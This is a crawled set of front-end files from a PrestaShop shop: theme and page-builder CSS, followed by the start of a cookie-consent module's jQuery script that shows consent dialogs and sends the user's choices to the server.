    text-align: center;
    margin-top: 1.25rem;
    font-size: 0.75rem; } }
.ApHtml.html__sale-order {
  font-size: 0.875rem;
  font-weight: 500;
  color: #999;
  text-transform: uppercase;
  padding: 0.9375rem 0;
  margin: 0; }
  @media (max-width: 767px) {
    .ApHtml.html__sale-order {
      font-size: 12px; } }
.ApHtml.html__question-article {
  border-top: 1px solid #e6e6e6;
  margin: 0;
  padding: 2.5rem 0;
  text-transform: uppercase;
  text-align: center;
  color: #000000; }
  @media (min-width: 1200px) {
    .ApHtml.html__question-article {
      margin: 3.75rem 0 0; } }
  @media (max-width: 1199px) {
    .ApHtml.html__question-article {
      margin: 1.875rem 0 0; } }
  .ApHtml.html__question-article a {
    color: #e13737;
    position: relative; }
    .ApHtml.html__question-article a:before {
      content: "";
      position: absolute;
      left: 0;
      bottom: -3px;
      display: inline-block;
      width: 100%;
      height: 1px;
      background: #e13737; }
    .ApHtml.html__question-article a:hover {
      color: #272727; }
      .ApHtml.html__question-article a:hover:before {
        background: #272727; }
.ApHtml.lookbook-adv {
  text-align: center; }
  .ApHtml.lookbook-adv .lookbook-content h6, .ApHtml.lookbook-adv .lookbook-content h2 {
    text-transform: uppercase;
    color: #FFFFFF;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .ApHtml.lookbook-adv .lookbook-content p {
    margin-bottom: 0; }
  .ApHtml.lookbook-adv .lookbook-content h6 {
    font-size: 0.875rem; }
    @media (min-width: 992px) {
      .ApHtml.lookbook-adv .lookbook-content h6 {
        margin-bottom: 2.5rem; } }
    @media (max-width: 991px) {
      .ApHtml.lookbook-adv .lookbook-content h6 {
        margin-bottom: 1.25rem; } }
  @media (min-width: 1200px) {
    .ApHtml.lookbook-adv .lookbook-content h2 {
      font-size: 3.563rem;
      line-height: 3.5rem;
      margin-bottom: 3.75rem; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApHtml.lookbook-adv .lookbook-content h2 {
    font-size: 2.5rem;
    line-height: 2.5rem;
    margin-bottom: 1.875rem; } }

  @media (max-width: 991px) {
    .ApHtml.lookbook-adv .lookbook-content h2 {
      font-size: 1.875rem;
      line-height: 1.875rem;
      margin-bottom: 0.625rem; } }
  .ApHtml.lookbook-adv .lookbook-content .btn {
    background: #FFFFFF;
    color: #000000;
    border-color: #FFFFFF; }
    @media (min-width: 992px) {
      .ApHtml.lookbook-adv .lookbook-content .btn {
        padding: 0.9375rem 2.5rem; } }
    @media (max-width: 991px) {
      .ApHtml.lookbook-adv .lookbook-content .btn {
        font-size: 0.625rem;
        padding: 0.3125rem; } }
    .ApHtml.lookbook-adv .lookbook-content .btn:hover {
      background: #e13737;
      border-color: #e13737;
      color: #FFFFFF; }

@media (max-width: 575px) {
  .group-selector {
    text-align: center; } }
.group-selector .popup-over {
  float: none !important;
  display: inline-block; }

@media (min-width: 992px) {
  .lookbook-adv-row {
    padding: 3.75rem 0; } }
@media (max-width: 991px) {
  .lookbook-adv-row {
    padding: 2.5rem 0; } }
.lookbook-adv-row .ApColumn {
  min-height: 67.5rem; }
.lookbook-adv-row .lookbook-adv {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

@media (max-width: 991px) {
  .group__footer-html {
    padding-top: 3.75rem;
    padding-bottom: 3.75rem; } }
.group__footer-html .ApColumn {
  min-height: 67.5rem; }
.group__footer-html .button_content {
  position: absolute;
  top: 50%;
  left: 5%;
  -webkit-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%); }
  .rtl .group__footer-html .button_content {
    right: 5%;
    left: auto; }
.group__footer-html .sub-title-widget {
  font-weight: 600;
  position: relative;
  padding-bottom: 1.25rem;
  margin-bottom: 2.5rem; }
  .group__footer-html .sub-title-widget:before {
    position: absolute;
    content: "";
    background: #e13737;
    bottom: 0;
    width: 70px;
    height: 2px;
    left: 0; }
    .rtl .group__footer-html .sub-title-widget:before {
      right: 0;
      left: auto; }
  @media (min-width: 992px) {
    .group__footer-html .sub-title-widget {
      font-size: 43px;
      line-height: 56px; } }
  @media (max-width: 991px) {
    .group__footer-html .sub-title-widget {
      font-size: 30px;
      line-height: 43px; } }
.group__footer-html .ApButton {
  background: #000000;
  color: #FFFFFF;
  border-color: #000000;
  min-width: 210px;
  height: 64px;
  line-height: 42px; }
  .group__footer-html .ApButton:hover {
    background: #e13737;
    border-color: #e13737; }

/* ApImage */
.ApImage.widget__img-new {
  position: relative;
  text-align: center; }
  .ApImage.widget__img-new .image_description {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    .ApImage.widget__img-new .image_description h2 {
      font-size: 159px;
      color: #FFFFFF;
      text-decoration: underline;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      @media (min-width: 1200px) {
        .ApImage.widget__img-new .image_description h2 {
          font-size: 159px; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApImage.widget__img-new .image_description h2 {
    font-size: 60px; } }

      @media (max-width: 991px) {
        .ApImage.widget__img-new .image_description h2 {
          font-size: 30px; } }
  .ApImage.widget__img-new img {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .ApImage.widget__img-new:hover .image_description h2 {
    letter-spacing: 5px; }
  .ApImage.widget__img-new:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80); }
.ApImage.lookbook-adv {
  text-align: center;
  position: relative;
  overflow: hidden; }
  .ApImage.lookbook-adv .image_description {
    position: absolute;
    top: 50%;
    left: 30%;
    margin-right: -30%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .rtl .ApImage.lookbook-adv .image_description {
      right: 30%;
      left: auto; }
    .rtl .ApImage.lookbook-adv .image_description {
      margin-left: -30%;
      margin-right: inherit; }
  .ApImage.lookbook-adv .lookbook-content h6, .ApImage.lookbook-adv .lookbook-content h2 {
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
  .ApImage.lookbook-adv .lookbook-content h6 {
    font-size: 0.875rem; }
    @media (min-width: 992px) {
      .ApImage.lookbook-adv .lookbook-content h6 {
        margin-bottom: 2.5rem; } }
    @media (max-width: 991px) {
      .ApImage.lookbook-adv .lookbook-content h6 {
        margin-bottom: 1.25rem; } }
    @media (max-width: 480px) {
      .ApImage.lookbook-adv .lookbook-content h6 {
        margin-bottom: 0.3125rem; } }
  @media (min-width: 1200px) {
    .ApImage.lookbook-adv .lookbook-content h2 {
      font-size: 3.563rem;
      line-height: 3.5rem;
      margin-bottom: 3.75rem; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApImage.lookbook-adv .lookbook-content h2 {
    font-size: 2.5rem;
    line-height: 2.5rem;
    margin-bottom: 1.875rem; } }

  @media (max-width: 991px) {
    .ApImage.lookbook-adv .lookbook-content h2 {
      font-size: 1.5rem;
      line-height: 1.5rem;
      margin-bottom: 0.625rem; } }
  @media (max-width: 480px) {
    .ApImage.lookbook-adv .lookbook-content h2 {
      font-size: 1rem;
      line-height: 1.25rem;
      margin-bottom: 0.3125rem; } }
  .ApImage.lookbook-adv .lookbook-content p {
    margin-bottom: 0; }
  @media (min-width: 992px) {
    .ApImage.lookbook-adv .lookbook-content .btn {
      padding: 0.9375rem 2.5rem; } }
  @media (max-width: 991px) {
    .ApImage.lookbook-adv .lookbook-content .btn {
      font-size: 0.75rem;
      padding: 0.625rem; } }
  @media (max-width: 767px) {
    .ApImage.lookbook-adv .lookbook-content .btn {
      display: none; } }
.ApImage.block__imgcate {
  background: #ebb1bf;
  background: -moz-linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  background: -webkit-linear-gradient(-90deg, #ebb1bf 0%, #fdc4d2 100%);
  background: -o-linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  background: -ms-linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  background: linear-gradient(180deg, #ebb1bf 0%, #fdc4d2 100%);
  text-align: center;
  width: 100%;
  float: left; }
  .rtl .ApImage.block__imgcate {
    float: right; }
  @media (min-width: 1200px) {
    .ApImage.block__imgcate {
      padding: 6.25rem 2.5rem 2.5rem; } }
  @media (max-width: 1199px) {
    .ApImage.block__imgcate {
      padding: 1.875rem 1.25rem; } }
  .ApImage.block__imgcate.bg_yellow {
    background: #ecdcb9; }
  .ApImage.block__imgcate.bg_blue {
    background: #80d5ef;
    background: -moz-linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%);
    background: -webkit-linear-gradient(-90deg, #80d5ef 0%, #c1e0f5 100%);
    background: -o-linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%);
    background: -ms-linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%);
    background: linear-gradient(180deg, #80d5ef 0%, #c1e0f5 100%); }
  .ApImage.block__imgcate .sub-title-widget {
    text-transform: uppercase;
    margin-bottom: 0.9375rem;
    padding: 0; }
  .ApImage.block__imgcate .title_block {
    text-transform: none;
    margin-bottom: 1.875rem;
    padding-bottom: 0; }
    .ApImage.block__imgcate .title_block:before {
      display: none; }
    @media (min-width: 992px) {
      .ApImage.block__imgcate .title_block {
        font-size: 2.688rem; } }
@media (min-width: 768px) and (max-width: 991px) {
  .ApImage.block__imgcate .title_block {
    font-size: 2.5rem; } }

    @media (max-width: 767px) {
      .ApImage.block__imgcate .title_block {
        font-size: 1.563rem; } }
  .ApImage.block__imgcate .group-title-image {
    float: left;
    width: 100%; }
    .rtl .ApImage.block__imgcate .group-title-image {
      float: right; }
  .ApImage.block__imgcate .btn {
    padding: 0.9375rem 2.5rem; }
  .ApImage.block__imgcate .block_content {
    width: 100%;
    float: left; }
    .rtl .ApImage.block__imgcate .block_content {
      float: right; }
    @media (min-width: 1200px) {
      .ApImage.block__imgcate .block_content {
        margin-top: 7.5rem;
        height: 10rem; } }
    @media (max-width: 1199px) {
      .ApImage.block__imgcate .block_content {
        margin-top: 2.5rem; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .ApImage.block__imgcate .block_content {
    height: 6.875rem; } }

@media (min-width: 768px) and (max-width: 1440px) {
  .ApImage.widget-img-top {
    margin-bottom: 1.625rem; } }
@media (max-width: 767px) {
  .ApImage.widget-img-top {
    margin-top: 1.25rem; } }
.ApImage.block__img-cate {
  overflow: hidden; }
  .ApImage.block__img-cate img {
    -webkit-transition: opacity 1s, transform 1s;
    -moz-transition: opacity 1s, transform 1s;
    -ms-transition: opacity 1s, transform 1s;
    -o-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s; }
  .ApImage.block__img-cate .image_description {
    position: absolute;
    text-align: center;
    left: 3.438rem; }
    .rtl .ApImage.block__img-cate .image_description {
      right: 3.438rem;
      left: auto; }
    @media (min-width: 1200px) {
      .ApImage.block__img-cate .image_description {
        top: 40%; } }
    @media (max-width: 1199px) {
      .ApImage.block__img-cate .image_description {
        top: 25%; } }
    .ApImage.block__img-cate .image_description .title-cate {
      margin-bottom: 0.9375rem; }
      @media (min-width: 1200px) {
        .ApImage.block__img-cate .image_description .title-cate {
          font-size: 2.688rem; } }
      @media (max-width: 1199px) {
        .ApImage.block__img-cate .image_description .title-cate {
          font-size: 1.875rem; } }
      @media (max-width: 991px) {
        .ApImage.block__img-cate .image_description .title-cate {
          font-size: 20px; } }
  .ApImage.block__img-cate:hover img {
    opacity: 0.8;
    filter: alpha(opacity=80);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1); }

.group-image-3 {
  margin-bottom: 3.75rem; }
  .group-image-3 .ApImage {
    position: relative;
    overflow: hidden; }
    .group-image-3 .ApImage img {
      -webkit-transition: opacity 1s, transform 1s;
      -moz-transition: opacity 1s, transform 1s;
      -ms-transition: opacity 1s, transform 1s;
      -o-transition: opacity 1s, transform 1s;
      transition: opacity 1s, transform 1s; }
    .group-image-3 .ApImage .image_description {
      position: absolute;
      top: 2.5rem;
      left: 1.875rem; }
      .rtl .group-image-3 .ApImage .image_description {
        right: 1.875rem;
        left: auto; }
      .group-image-3 .ApImage .image_description h2 {
        font-weight: 600;
        position: relative;
        padding-top: 1.25rem; }
        @media (min-width: 1200px) {
          .group-image-3 .ApImage .image_description h2 {
            font-size: 1.313rem; } }
        @media (max-width: 1199px) {
          .group-image-3 .ApImage .image_description h2 {
            font-size: 18px; } }
        .group-image-3 .ApImage .image_description h2:before {
          content: "";
          position: absolute;
          display: inline-block;
          width: 70px;
          height: 2px;
          background: #e13737;
          top: 0;
          left: 0; }
          .rtl .group-image-3 .ApImage .image_description h2:before {
            right: 0;
            left: auto; }
    .group-image-3 .ApImage:hover img {
      opacity: 0.8;
      filter: alpha(opacity=80);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

/* ApBlockLink */
.ApBlockLink.block__cms-footer {
  text-align: right; }
  .rtl .ApBlockLink.block__cms-footer {
    text-align: left; }
  @media (max-width: 991px) {
    .ApBlockLink.block__cms-footer {
      margin-top: 1.25rem; } }
  .ApBlockLink.block__cms-footer ul {
    margin: 0;
    padding: 0; }
    .ApBlockLink.block__cms-footer ul li {
      display: inline-block;
      margin: 0; }
      @media (min-width: 768px) {
        .ApBlockLink.block__cms-footer ul li {
          padding-right: 1.875rem; }
          .rtl .ApBlockLink.block__cms-footer ul li {
            padding-left: 1.875rem;
            padding-right: inherit; } }
      @media (max-width: 767px) {
        .ApBlockLink.block__cms-footer ul li {
          font-size: 0.75rem;
          padding-right: 0.625rem; }
          .rtl .ApBlockLink.block__cms-footer ul li {
            padding-left: 0.625rem;
            padding-right: inherit; } }
      .ApBlockLink.block__cms-footer ul li:last-child {
        padding-right: 0; }
        .rtl .ApBlockLink.block__cms-footer ul li:last-child {
          padding-left: 0;
          padding-right: inherit; }

/* ApProductCarousel */
@media (min-width: 1200px) {
  .ApProductCarousel.best-sellers {
    margin-top: 5.625rem; } }
@media (max-width: 1199px) {
  .ApProductCarousel.best-sellers {
    margin-top: 1.875rem; } }

/* Scrollbar */
body ::-webkit-scrollbar-track {
  border-radius: 5px;
  background: #ddd; }

body ::-webkit-scrollbar-thumb {
  border-radius: 5px;
  background: #666; }

body ::-webkit-scrollbar {
  width: 6px; }

/* Gencode */
.wishlist-top .icons {
  font-size: 1rem; }
.wishlist-top .ap-btn-wishlist {
  position: relative;
  padding: 0 0.9375rem; }
  .wishlist-top .ap-btn-wishlist:before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -0.5rem;
    display: inline-block;
    background: #e6e6e6;
    right: 0;
    width: 0.0625rem;
    height: 1rem; }
    .rtl .wishlist-top .ap-btn-wishlist:before {
      left: 0;
      right: auto; }
  .wishlist-top .ap-btn-wishlist .ap-total {
    position: absolute;
    line-height: 0.75rem;
    min-width: 11px;
    padding: 1px 2px 0px;
    background: #e13737;
    color: #FFFFFF;
    font-size: 0.625rem;
    top: 0.625rem;
    left: 23px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }

/* ApBlockLink */
.footer-center .ApBlockLink ul li a {
  position: relative;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .footer-center .ApBlockLink ul li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .rtl .footer-center .ApBlockLink ul li a:before {
      right: 0;
      left: auto; }
  .footer-center .ApBlockLink ul li a:hover {
    padding-left: 0.625rem; }
    .rtl .footer-center .ApBlockLink ul li a:hover {
      padding-right: 0.625rem;
      padding-left: inherit; }
    .footer-center .ApBlockLink ul li a:hover:before {
      opacity: 1;
      filter: alpha(opacity=100); }

/* Widget Product List */
@media (min-width: 1200px) {
  .ApProductList.block-newproduct {
    margin-bottom: 3.75rem; } }
@media (min-width: 992px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(4n+1) {
    clear: both; } }
@media (min-width: 768px) and (max-width: 991px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(3n+1) {
    clear: both; } }

@media (min-width: 576px) and (max-width: 767px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(3n+1) {
    clear: both; } }

@media (max-width: 575px) {
  .ApProductList.block-newproduct .product_list > .ajax_block_product:nth-child(2n+1) {
    clear: both; } }

.group__product-cate {
  text-align: center; }
  @media (min-width: 992px) {
    .group__product-cate {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  @media (min-width: 1366px) {
    .group__product-cate .products_block.ApProductCarousel {
      padding: 0 5.625rem 1.875rem; } }
  @media (max-width: 1365px) {
    .group__product-cate .products_block.ApProductCarousel {
      padding: 0 2.5rem 1.25rem; } }
  @media (max-width: 991px) {
    .group__product-cate .products_block.ApProductCarousel {
      padding-top: 1.875rem;
      padding-bottom: 0; } }
  .group__product-cate .btn-show-more {
    background: #000000;
    border: none;
    clear: both;
    text-align: center;
    width: auto;
    height: 3.5rem;
    line-height: 3.5rem;
    text-transform: uppercase;
    padding: 0 1.875rem;
    margin-top: 0.9375rem;
    font-size: 0.875rem;
    color: #FFFFFF;
    font-weight: 600;
    min-width: 14.44rem;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
    @media (max-width: 991px) {
      .group__product-cate .btn-show-more {
        margin-bottom: 2.5rem; } }
    .group__product-cate .btn-show-more:hover {
      background: #e13737; }

/* ApRawHtml */
.col-widget-intro.ApColumn {
  min-height: 67.5rem; }

.ApRawHtml.widget__rhtml-intro {
  position: absolute;
  top: 50%;
  text-align: center;
  padding: 2.5rem 0;
  left: 50%;
  margin-right: -50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  @media (min-width: 992px) {
    .ApRawHtml.widget__rhtml-intro h3 {
      font-size: 2.688rem;
      line-height: 4rem;
      margin-bottom: 3.75rem; } }
  @media (max-width: 991px) {
    .ApRawHtml.widget__rhtml-intro h3 {
      margin-bottom: 1.875rem;
      font-size: 1.25rem;
      line-height: 1.875rem; } }

@media (min-width: 1200px)
.ApHtml.feature-service .feature-item .ficon {
    padding-right: 20px!important;
}

.latest-blogs .blog-viewall {
    margin-top: 1.25rem;
display:none!important;
}


/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://milanex.pl/themes/leo_oreo/modules/appagebuilder/views/css/profiles/profile1527687279.css?1634716015
body_size: 205
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/* $image-appagebuilder-path:                  "../../../../../img/modules/appagebuilder/img/" !default;
$image-leofeature-path:                     "../../../../../img/modules/leofeature/img/" !default;
$image-quicklogin-path:                     "../../../../../img/modules/leoquicklogin/img/" !default;
$image-slideshow-typo-path:                 "../../../../../img/modules/leoslideshow/img/typo/" !default;
$image-slideshow-iview-path:                "../../../../../../../img/modules/leoslideshow/img/iView/" !default; */
/***********************************************************************/
/*****************************************
				Home 5
*****************************************/
/* Title Block */
.ApColumn .block {
  margin-bottom: 0; }

/* Box Body Style */
@media (min-width: 1366px) {
  body.layout-boxed-md #page .group__product-cate .products_block.ApProductCarousel {
    padding-left: 0.625rem;
    padding-right: 0.625rem; } }
body.layout-boxed-md #page #cart-block .cart-products-item {
  display: none; }
body.layout-boxed-md #page #cart-block .cart-products-count {
  display: inline-block; }
@media (min-width: 1200px) {
  body.layout-boxed-md #page .ApImage.widget__img-new .image_description h2 {
    font-size: 3.75rem; } }
@media (min-width: 1366px) {
  body.layout-boxed-lg #page .group__product-cate .products_block.ApProductCarousel {
    padding-left: 1.25rem;
    padding-right: 1.25rem; } }

/*# sourceMappingURL=profile1527687279.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/pmcookie//views/js/front-1.0.5.js?1720729543
body_size: 1910
content:
/**
* 2014-2024 Presta-Mod.pl Rafał Zontek
*
* NOTICE OF LICENSE
*
* Poniższy kod jest kodem płatnym, rozpowszechanie bez pisemnej zgody autora zabronione
* Moduł można zakupić na stronie Presta-Mod.pl. Modyfikacja kodu jest zabroniona,
* wszelkie modyfikacje powodują utratę gwarancji
*
* http://presta-mod.pl
*
* DISCLAIMER
*
*
*  @author    Presta-Mod.pl Rafał Zontek <biuro@presta-mod.pl>
*  @copyright 2014-2024 Presta-Mod.pl
*  @license   Licecnja na jedną domenę
*  Presta-Mod.pl Rafał Zontek
*/


$(document).ready(function(){
	var pm_cookie_runed = false;
	var pm_cookie_scroll_start = false;
	var confirm = false;
	var last = false;

	function refreshTestTable() {
		$.ajax({
			method: 'GET',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: {
				action: 'refreshCookie',
			},
			success: function(data) {
				if (data.success) {
					$('.pmcookie-cookies-table').replaceWith(data.html)
				}
			}
		});
	}

	function getBoxWidth() {
		if ($(window).width() < 768) {
			return '90%';
		}else if ($(window).width() < 1024) {
			return '80%';
		} else {
			return '976px';
		}
	}

	$(window).resize(function(){
		if (last && last != $(window).width()) {
			if (confirm) {
				confirm.setBoxWidth(getBoxWidth());
			}
		}
		last = $(window).width();
	})

	function submitCookies(all = false) {
		var conditions = {
			condition: 'all',
			action: 'setCookie'
		}
		if (!all) {
			conditions = $('form[name="pmcookie"]').serialize();
			if (pm_cookie_gv2) {
				let consents = [];
				if ($('.pmcookie-group-gv2:checked').length) {
					$.each($('.pmcookie-group-gv2:checked'), function(){
						let names = $(this).data('gv2').split(',');


						$.each(names, function(i, name){
							let cname = name.trim();
							consents[cname] = 'granted';
						});
					});
					gtag('consent', 'update', consents);
				}
			}
		} else {
			if (pm_cookie_gv2) {
				let consents = [
					'functionality_storage',
					'analytics_storage',
					'ad_personalization',
					'ad_storage',
					'ad_user_data',
					'personalization_storage',
					'security_storage'
				];
				let consents_app = [];
				$.each(consents, function(i, name){
					consents_app[name] = 'granted';
				});
				gtag('consent', 'update', consents_app);
			}
		}
		$.ajax({
			method: 'POST',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: conditions,
			success: function(result) {
				if (pm_cookie_reload) {
					window.location.reload();
				}
			}
		})
	}

	if (!pm_cookie_settings)  {
		function openAdvancedSettings() {
			$.ajax({
				method: 'GET',
				url: pm_cookie_link,
				dataType: 'JSON',
				data: {action: 'getMessageAdvanced'},
				success: function(result) {
					if (!pm_ca_show) {
						 delete buttons['selectall'];
					}
					if (!pm_ss_show) {
						delete buttons['submit_selected'];
					}

					if (!result.error) {
						confirm = $.confirm({
							true: false,
							bgOpacity: pm_cookie_opacity,
							title: false,
							animationSpeed: 200,
							content: result.message,
							boxWidth: getBoxWidth(),
							draggable: false,
							useBootstrap: false,
							offsetTop: 0,
							offsetBottom: 0,
							onClose: function () {
								confirm = false;
							},
							buttons: {
								submit_selected: {
									text: pm_cookie_label['Submit selected'],
									btnClass: 'pm-submit-selected',
									action: function() {
										submitCookies(false);
									}
								},
								submit: {
									keys: ['enter'],
									text: pm_cookie_label['Accept all'],
									btnClass: 'pm-submit-color',
									action: function() {
										submitCookies(true);
									}
								},
							}
						});
					}
				}
			})
		}
	}
	function showPmMessage() {
		if (pm_cookie_runed) {
			return false;
		}
		pm_cookie_runed = true;
		$.ajax({
			method: 'GET',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: {
				action: 'getMessage',
			},
			success: function(result) {
				if (!result.error) {
					confirm = $.confirm({
						true: false,
						bgOpacity: pm_cookie_opacity,
						title: false,
						animationSpeed: 200,
						content: result.message,
						boxWidth: getBoxWidth(),
						draggable: false,
						useBootstrap: false,
						onClose: function () {
							confirm = false;
						},
						onOpenBefore: function () {
					      $('.jconfirm-buttons').addClass('pmjconfirm-buttons');
					    },
					     onOpen: function () {
					      $('.jconfirm-buttons').addClass('pmjconfirm-buttons');
					    },
						offsetTop: 0,
						offsetBottom: 0,
						buttons: {
							cookie_settings: {
								text: pm_cookie_label['Settings'],
								btnClass: 'pmcookie-show-all pm-show-more-color pmcookie-left',
								action: function() {
									$('.pmcookie-show-all').fadeOut();
									openAdvancedSettings();
								}
							},
							submit: {
								text: pm_cookie_label['Accept all'],
								btnClass: 'pmcookie-show-submit pm-submit-color',
								keys: ['enter'],
								action: function() {
									submitCookies(true);
								}
							},
							submit_required: {
								text: pm_cookie_label['Accept required'],
								btnClass: 'pmcookie-show-submit pm-submit-required-color',
								action: function() {
									$.ajax({
										method: 'POST',
										url: pm_cookie_link,
										dataType: 'JSON',
										data: {
											action: 'setCookie'
										},
										success: function(result) {
											if (pm_cookie_reload) {
												window.location.reload();
											}
										}
									})
								}
							}
						}
					});
				}
			}
		});
	}

	function checkGroup(target) {
		var checked = $('input[data-id="'+target+'"]:checked').length;
		var all = $('input[data-id="'+target+'"]').length;

		if (checked == 0) {
			$('input[data-target="'+target+'"]').parent().find('.pm-slider').removeClass('checked').removeClass('checked-half');
			$('input[data-target="'+target+'"]').prop('checked', false);
		} else if (all == checked) {
			$('input[data-target="'+target+'"]').parent().find('.pm-slider').addClass('checked').removeClass('checked-half');
			$('input[data-target="'+target+'"]').prop('checked', true)
		} else {
			$('input[data-target="'+target+'"]').parent().find('.pm-slider').removeClass('checked').addClass('checked-half');
			$('input[data-target="'+target+'"]').prop('checked', false)
		}
	}

	function setCheckedChildren(target, checked) {
		$('input[data-id="'+target+'"]').prop('checked', !checked);
		$('input[data-id="'+target+'"]').parent().find('.pm-slider').toggleClass('checked', !checked);
	}

	$(document).on('click', '.pm-switch-toogle', function(e){
		if (!$(e.target).is('input')) {
			var checked = $(this).parent().find('input[type="checkbox"]').prop('checked');
			var target = "";
			if ($(this).parent().find('input').data('target') != undefined) {
				setCheckedChildren($(this).parent().find('input').data('target'), checked)
				target = $(this).parent().find('input').data('target');
				checkGroup(target);
			}

			$(this).parent().find('.pm-slider').removeClass('checked-half');
			if ($(this).is('.pmcookie-select-all')) {
				$('.pm-switch-toogle').find('input[type="checkbox"]').prop('checked', checked);
				$('.pm-switch-toogle').find('.pm-slider').toggleClass('checked', checked)
		 	} else {
				$(this).parent().find('input').prop('checked', checked);
				$(this).parent().find('.pm-slider').toggleClass('checked', !checked)
		 	}

		 	if ($(this).parent().find('input').data('id') != undefined) {
				target = $(this).parent().find('input').data('id');
				setTimeout(function() {checkGroup(target)} ,300);
			}
		}

	});
	$(document).on('click', '.pm-select-all', function(){
		$('.pm-select-all').prop('disabled', true); // restore default button view
		$('.pm-switch-toogle').find('input[type="checkbox"]').prop('checked', true);
